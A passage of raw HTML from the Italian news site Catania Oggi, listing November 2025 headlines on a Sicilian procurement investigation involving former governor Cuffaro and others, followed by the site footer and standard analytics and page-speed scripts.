https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2025/11/cuffaro-540x340.jpeg 540w, https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2025/11/cuffaro.jpeg 1280w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>                                </a>
                            </div>
                        </div>
                                                <div class="figure-categories figure-categories-bg">
                            
                            <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1" href="https://www.cataniaoggi.it/apertura" alt="View all posts in Apertura"> 
                                 Apertura
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1" href="https://www.cataniaoggi.it/in-sicilia" alt="View all posts in In Sicilia"> 
                                 In Sicilia
                             </a>
                        </li></ul>                        </div>
                    </figure>

                    <figcaption>
                        
                        <h3 class="article-title article-title-1">
                            <a href="https://www.cataniaoggi.it/apertura/cuffaro-indagini-corrette-e-senza-condizionamenti-politici-la-difesa-contesta-le-intercettazioni-14-11-2025">
                                Cuffaro: “Indagini corrette e senza condizionamenti politici” &#8211; la difesa contesta le intercettazioni                            </a>
                        </h3>
                        <div class="grid-item-metadata">
                            
        <span class="author-links">
            
                            
                <span class="item-metadata posts-author">
                <i class="far fa-user-circle"></i>
                                <a href="https://www.cataniaoggi.it/author/alfio">
                    Redazione                </a>
                       </span>
                            <span class="item-metadata posts-date">
        <i class="far fa-clock"></i>
        <a href="https://www.cataniaoggi.it/2025/11"> 
            14 Novembre 2025 - 13:59            </a>
    </span>
                
                    </span>
                                </div>
                    </figcaption>
                </div>
            </div>
                    <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
                <div class="spotlight-post">
                    <figure class="categorised-article inside-img">
                        <div class="categorised-article-wrapper">
                            <div class="data-bg-hover data-bg-categorised read-bg-img">
                                <a href="https://www.cataniaoggi.it/apertura/appalti-pilotati-a-palermo-interrogatorio-per-cuffaro-e-altri-17-indagati-14-11-2025">
                                    <img width="300" height="194" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20194'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" data-lazy-srcset="https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2025/11/Screenshot-2025-11-14-alle-10.03.08-300x194.png 300w, https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2025/11/Screenshot-2025-11-14-alle-10.03.08.png 461w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2025/11/Screenshot-2025-11-14-alle-10.03.08-300x194.png" /><noscript><img width="300" height="194" src="https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2025/11/Screenshot-2025-11-14-alle-10.03.08-300x194.png" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" srcset="https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2025/11/Screenshot-2025-11-14-alle-10.03.08-300x194.png 300w, https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2025/11/Screenshot-2025-11-14-alle-10.03.08.png 461w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>                                </a>
                            </div>
                        </div>
                                                <div class="figure-categories figure-categories-bg">
                            
                            <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1" href="https://www.cataniaoggi.it/apertura" alt="View all posts in Apertura"> 
                                 Apertura
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1" href="https://www.cataniaoggi.it/in-sicilia" alt="View all posts in In Sicilia"> 
                                 In Sicilia
                             </a>
                        </li></ul>                        </div>
                    </figure>

                    <figcaption>
                        
                        <h3 class="article-title article-title-1">
                            <a href="https://www.cataniaoggi.it/apertura/appalti-pilotati-a-palermo-interrogatorio-per-cuffaro-e-altri-17-indagati-14-11-2025">
                                Appalti pilotati a Palermo, interrogatorio per Cuffaro e altri 17 indagati                            </a>
                        </h3>
                        <div class="grid-item-metadata">
                            
        <span class="author-links">
            
                            
                <span class="item-metadata posts-author">
                <i class="far fa-user-circle"></i>
                                <a href="https://www.cataniaoggi.it/author/alfio">
                    Redazione                </a>
                       </span>
                            <span class="item-metadata posts-date">
        <i class="far fa-clock"></i>
        <a href="https://www.cataniaoggi.it/2025/11"> 
            14 Novembre 2025 - 08:00            </a>
    </span>
                
                    </span>
                                </div>
                    </figcaption>
                </div>
            </div>
                    <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
                <div class="spotlight-post">
                    <figure class="categorised-article inside-img">
                        <div class="categorised-article-wrapper">
                            <div class="data-bg-hover data-bg-categorised read-bg-img">
                                <a href="https://www.cataniaoggi.it/aperturedestra/inchiesta-appalti-pilotati-in-sicilia-iacono-e-tomasino-negano-accordi-romano-denuncia-una-gogna-mediatica-13-11-2025">
                                    <img width="300" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20140'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" data-lazy-srcset="https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2025/11/Screenshot_13-11-2025_161310_www.blogsicilia.it_-300x140.jpeg 300w, https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2025/11/Screenshot_13-11-2025_161310_www.blogsicilia.it_.jpeg 520w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2025/11/Screenshot_13-11-2025_161310_www.blogsicilia.it_-300x140.jpeg" /><noscript><img width="300" height="140" src="https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2025/11/Screenshot_13-11-2025_161310_www.blogsicilia.it_-300x140.jpeg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" srcset="https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2025/11/Screenshot_13-11-2025_161310_www.blogsicilia.it_-300x140.jpeg 300w, https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2025/11/Screenshot_13-11-2025_161310_www.blogsicilia.it_.jpeg 520w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>                                </a>
                            </div>
                        </div>
                                                <div class="figure-categories figure-categories-bg">
                            
                            <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1" href="https://www.cataniaoggi.it/aperturedestra" alt="View all posts in Aperturedestra"> 
                                 Aperturedestra
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1" href="https://www.cataniaoggi.it/in-sicilia" alt="View all posts in In Sicilia"> 
                                 In Sicilia
                             </a>
                        </li></ul>                        </div>
                    </figure>

                    <figcaption>
                        
                        <h3 class="article-title article-title-1">
                            <a href="https://www.cataniaoggi.it/aperturedestra/inchiesta-appalti-pilotati-in-sicilia-iacono-e-tomasino-negano-accordi-romano-denuncia-una-gogna-mediatica-13-11-2025">
                                Inchiesta appalti pilotati in Sicilia, Iacono e Tomasino negano accordi: Romano denuncia “una gogna mediatica”                            </a>
                        </h3>
                        <div class="grid-item-metadata">
                            
        <span class="author-links">
            
                            
                <span class="item-metadata posts-author">
                <i class="far fa-user-circle"></i>
                                <a href="https://www.cataniaoggi.it/author/alfio">
                    Redazione                </a>
                       </span>
                            <span class="item-metadata posts-date">
        <i class="far fa-clock"></i>
        <a href="https://www.cataniaoggi.it/2025/11"> 
            13 Novembre 2025 - 17:14            </a>
    </span>
                
                    </span>
                                </div>
                    </figcaption>
                </div>
            </div>
                    <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
                <div class="spotlight-post">
                    <figure class="categorised-article inside-img">
                        <div class="categorised-article-wrapper">
                            <div class="data-bg-hover data-bg-categorised read-bg-img">
                                <a href="https://www.cataniaoggi.it/in-sicilia/appalti-e-sanita-tocca-a-saverio-romano-domani-lex-governatore-cuffaro-13-11-2025">
                                    <img width="300" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20200'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" data-lazy-srcset="https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2023/11/procura-palermo-300x200.jpeg 300w, https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2023/11/procura-palermo-768x512.jpeg 768w, https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2023/11/procura-palermo-150x100.jpeg 150w, https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2023/11/procura-palermo-696x464.jpeg 696w, https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2023/11/procura-palermo-631x420.jpeg 631w, https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2023/11/procura-palermo.jpeg 1024w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2023/11/procura-palermo-300x200.jpeg" /><noscript><img width="300" height="200" src="https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2023/11/procura-palermo-300x200.jpeg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" srcset="https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2023/11/procura-palermo-300x200.jpeg 300w, https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2023/11/procura-palermo-768x512.jpeg 768w, https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2023/11/procura-palermo-150x100.jpeg 150w, https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2023/11/procura-palermo-696x464.jpeg 696w, https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2023/11/procura-palermo-631x420.jpeg 631w, https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2023/11/procura-palermo.jpeg 1024w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>                                </a>
                            </div>
                        </div>
                                                <div class="figure-categories figure-categories-bg">
                            
                            <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1" href="https://www.cataniaoggi.it/aperturesotto" alt="View all posts in Aperturesotto"> 
                                 Aperturesotto
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1" href="https://www.cataniaoggi.it/in-sicilia" alt="View all posts in In Sicilia"> 
                                 In Sicilia
                             </a>
                        </li></ul>                        </div>
                    </figure>

                    <figcaption>
                        
                        <h3 class="article-title article-title-1">
                            <a href="https://www.cataniaoggi.it/in-sicilia/appalti-e-sanita-tocca-a-saverio-romano-domani-lex-governatore-cuffaro-13-11-2025">
                                Appalti e sanità, tocca a Saverio Romano: domani l’ex governatore Cuffaro                            </a>
                        </h3>
                        <div class="grid-item-metadata">
                            
        <span class="author-links">
            
                            
                <span class="item-metadata posts-author">
                <i class="far fa-user-circle"></i>
                                <a href="https://www.cataniaoggi.it/author/alfio">
                    Redazione                </a>
                       </span>
                            <span class="item-metadata posts-date">
        <i class="far fa-clock"></i>
        <a href="https://www.cataniaoggi.it/2025/11"> 
            13 Novembre 2025 - 07:43            </a>
    </span>
                
                    </span>
                                </div>
                    </figcaption>
                </div>
            </div>
                    <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
                <div class="spotlight-post">
                    <figure class="categorised-article inside-img">
                        <div class="categorised-article-wrapper">
                            <div class="data-bg-hover data-bg-categorised read-bg-img">
                                <a href="https://www.cataniaoggi.it/aperturesotto/palermo-memoria-difensiva-per-gaetano-galvagno-i-legali-documentano-lassenza-di-rilievi-penali-13-11-2025">
                                    <img width="300" height="170" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20170'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" data-lazy-srcset="https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2025/10/Gaetano-Galvagno-300x170.jpg 300w, https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2025/10/Gaetano-Galvagno-266x150.jpg 266w, https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2025/10/Gaetano-Galvagno.jpg 735w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2025/10/Gaetano-Galvagno-300x170.jpg" /><noscript><img width="300" height="170" src="https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2025/10/Gaetano-Galvagno-300x170.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" srcset="https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2025/10/Gaetano-Galvagno-300x170.jpg 300w, https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2025/10/Gaetano-Galvagno-266x150.jpg 266w, https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2025/10/Gaetano-Galvagno.jpg 735w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>                                </a>
                            </div>
                        </div>
                                                <div class="figure-categories figure-categories-bg">
                            
                            <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1" href="https://www.cataniaoggi.it/aperturesotto" alt="View all posts in Aperturesotto"> 
                                 Aperturesotto
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1" href="https://www.cataniaoggi.it/in-sicilia" alt="View all posts in In Sicilia"> 
                                 In Sicilia
                             </a>
                        </li></ul>                        </div>
                    </figure>

                    <figcaption>
                        
                        <h3 class="article-title article-title-1">
                            <a href="https://www.cataniaoggi.it/aperturesotto/palermo-memoria-difensiva-per-gaetano-galvagno-i-legali-documentano-lassenza-di-rilievi-penali-13-11-2025">
                                Palermo, memoria difensiva per Gaetano Galvagno: i legali documentano l’assenza di rilievi penali                            </a>
                        </h3>
                        <div class="grid-item-metadata">
                            
        <span class="author-links">
            
                            
                <span class="item-metadata posts-author">
                <i class="far fa-user-circle"></i>
                                <a href="https://www.cataniaoggi.it/author/alfio">
                    Redazione                </a>
                       </span>
                            <span class="item-metadata posts-date">
        <i class="far fa-clock"></i>
        <a href="https://www.cataniaoggi.it/2025/11"> 
            13 Novembre 2025 - 07:32            </a>
    </span>
                
                    </span>
                                </div>
                    </figcaption>
                </div>
            </div>
                </div>
    </div>
    </div>
</div>

<footer class="site-footer">
            <div class="primary-footer">
        <div class="container">
            <div class="row">
                <div class="col-sm-12">
                    <div class="row">
                                                            <div class="primary-footer-area footer-first-widgets-section col-md-4 col-sm-12">
                                    <section class="widget-area">
                                            <div id="block-34" class="widget covernews-widget widget_block"><p><b>Editore</b>
<br><br><b>DIGITREND</b><br>
EMAIL: info@digitrend.it <br>
P.IVA: 09457150960 <br>
Codice SDI: M5UXCR1 <br>
TELEFONO: 351 136 9305 <br>
Questo sito è associato alla <br><img decoding="async" style="padding-top:10px;" width="120" height="49" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20120%2049'%3E%3C/svg%3E" alt="" class="wp-image-23094" data-lazy-src="https://serveproxy.com/?url=http://www.cataniaoggi.it/wp-content/uploads/2024/05/badge_FED-white.png"><noscript><img decoding="async" style="padding-top:10px;" loading="lazy" width="120" height="49" src="https://serveproxy.com/?url=http://www.cataniaoggi.it/wp-content/uploads/2024/05/badge_FED-white.png" alt="" class="wp-image-23094"></noscript></p></div>                                    </section>
                                </div>
                            
                                                    <div class="primary-footer-area footer-second-widgets-section col-md-4  col-sm-12">
                                <section class="widget-area">
                                    <div id="nav_menu-3" class="widget covernews-widget widget_nav_menu"><h2 class="widget-title widget-title-1"><span class="header-after">Catania Oggi</span></h2><div class="menu-footer-menu-items-container"><ul id="menu-footer-menu-items" class="menu"><li id="menu-item-23923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23923"><a href="https://cataniaoggi.it/redazione">Redazione</a></li>
<li id="menu-item-23924" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23924"><a href="https://cataniaoggi.it/pubblicita">Pubblicità</a></li>
<li id="menu-item-23925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23925"><a href="https://cataniaoggi.it/privacy-policy">Privacy policy</a></li>
<li id="menu-item-23926" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23926"><a href="#">Cambia impostazioni della privacy</a></li>
</ul></div></div>                                </section>
                            </div>
                        
                                                    <div class="primary-footer-area footer-third-widgets-section col-md-4  col-sm-12">
                                <section class="widget-area">
                                    <div id="block-18" class="widget covernews-widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://www.cataniaoggi.it/apertura/cuffaro-indagini-corrette-e-senza-condizionamenti-politici-la-difesa-contesta-le-intercettazioni-14-11-2025">Cuffaro: “Indagini corrette e senza condizionamenti politici” &#8211; la difesa contesta le intercettazioni</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.cataniaoggi.it/apertura/appalti-pilotati-a-palermo-interrogatorio-per-cuffaro-e-altri-17-indagati-14-11-2025">Appalti pilotati a Palermo, interrogatorio per Cuffaro e altri 17 indagati</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.cataniaoggi.it/aperturedestra/inchiesta-appalti-pilotati-in-sicilia-iacono-e-tomasino-negano-accordi-romano-denuncia-una-gogna-mediatica-13-11-2025">Inchiesta appalti pilotati in Sicilia, Iacono e Tomasino negano accordi: Romano denuncia “una gogna mediatica”</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.cataniaoggi.it/in-sicilia/appalti-e-sanita-tocca-a-saverio-romano-domani-lex-governatore-cuffaro-13-11-2025">Appalti e sanità, tocca a Saverio Romano: domani l’ex governatore Cuffaro</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.cataniaoggi.it/aperturesotto/palermo-memoria-difensiva-per-gaetano-galvagno-i-legali-documentano-lassenza-di-rilievi-penali-13-11-2025">Palermo, memoria difensiva per Gaetano Galvagno: i legali documentano l’assenza di rilievi penali</a></li>
</ul></div>                                </section>
                            </div>
                                                                    </div>
                </div>
            </div>
        </div>
    </div>
    
            <div class="secondary-footer">
        <div class="container">
            <div class="row">
                                    <div class="col-sm-6">
                        <div class="footer-nav-wrapper">
                        <div class="footer-navigation"><ul id="footer-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9638"><a href="https://www.cataniaoggi.it/redazione">Redazione</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9639"><a href="https://www.cataniaoggi.it/pubblicita">Pubblicità su CataniaOggi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9640"><a href="https://www.cataniaoggi.it/privacy-policy">Privacy policy</a></li>
</ul></div>                        </div>
                    </div>
                                                        <div class="col-sm-6">
                        <div class="footer-social-wrapper">
                            <div class="social-navigation"><ul id="social-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44"><a target="_blank" href="https://www.facebook.com/cataniaoggi.it"><span class="screen-reader-text">Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45"><a href="https://twitter.com/i/flow/login?redirect_after_login=%2Fcataniaoggi"><span class="screen-reader-text">Twitter</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46"><a target="_blank" href="https://www.youtube.com/channel/UCu3nLn9oO4XO0KQIWhAe0Yw"><span class="screen-reader-text">Youtube</span></a></li>
</ul></div>                        </div>
                    </div>
                            </div>
        </div>
    </div>
            <div class="site-info">
        <div class="container">
            <div class="row">
                <div class="col-sm-12">
                                                                ©️ Cataniaoggi.it - Testata registrata presso il Tribunale di Catania al N°13/2021                                        					<div>
						 Editore DIGITREND P.IVA: IT09457150960 - REA MI-2091395
					</div>
				
                   <div>
						<a href="https://www.magellanotech.it/cookie-policy/" target="_blank">Cookie Policy | </a>
						<a href="/privacy-policy">Privacy Policy | </a>
						<a href="/disclaimer">Disclaimer | </a>
						<a href="/redazione">Redazione</a>
					</div>
                </div>
            </div>
        </div>
    </div>
</footer>
</div>
<a id="scroll-up" class="secondary-color">
    <i class="covernews-icon-angle-up"></i>
</a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/covernews-pro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Begin comScore Tag -->
<script>
  var _comscore = _comscore || [];
  _comscore.push({ c1: "2", c2: "37228040" });
  (function() {
    var s = document.createElement("script"), el = document.getElementsByTagName("script")[0]; s.async = true;
    s.src = "https://sb.scorecardresearch.com/cs/37228040/beacon.js";
    el.parentNode.insertBefore(s, el);
  })();
</script>
<noscript>
  <img src="https://sb.scorecardresearch.com/p?c1=2&c2=37228040&cv=3.6.0&cj=1">
</noscript>
<!-- End comScore Tag --><script>window.addEventListener('DOMContentLoaded', function() {

jQuery(function() {

		var vidDefer = document.getElementsByTagName('iframe');
		  for (var i=0; i<vidDefer.length; i++) {
			if(vidDefer[i].getAttribute('data-src')) {
				  vidDefer[i].setAttribute('src',vidDefer[i].getAttribute('data-src'));
			}
		}


		if (jQuery(".twitter-tweet").length > 0) {
			(function () {
			 var s = document.createElement('script');
			 s.type = 'text/javascript';
			 s.async = true;
			 s.src='https://platform.twitter.com/widgets.js' ;
			 var sc = document.getElementsByTagName('script')[0];
			 sc.parentNode.insertBefore(s, sc);
		   })();
		}

		if (jQuery(".instagram-media").length > 0) {
			(function () {
			 var s = document.createElement('script');
			 s.type = 'text/javascript';
			 s.async = true;
			 s.src='//www.instagram.com/embed.js' ;
			 var sc = document.getElementsByTagName('script')[0];
			 sc.parentNode.insertBefore(s, sc);
		   })();
		}
	
		if (jQuery(".reddit-embed-bq").length > 0) {
			(function () {
			 var s = document.createElement('script');
			 s.type = 'text/javascript';
			 s.async = true;
			 s.src='//embed.reddit.com/widgets.js' ;
			 var sc = document.getElementsByTagName('script')[0];
			 sc.parentNode.insertBefore(s, sc);
		   })();
		}
		
		if (jQuery(".tiktok-embed").length > 0) {
			(function () {
			 var s = document.createElement('script');
			 s.type = 'text/javascript';
			 s.async = true;
			 s.src='//www.tiktok.com/embed.js' ;
			 var sc = document.getElementsByTagName('script')[0];
			 sc.parentNode.insertBefore(s, sc);
		   })();
		}


});});</script> 

<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.cataniaoggi.it","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
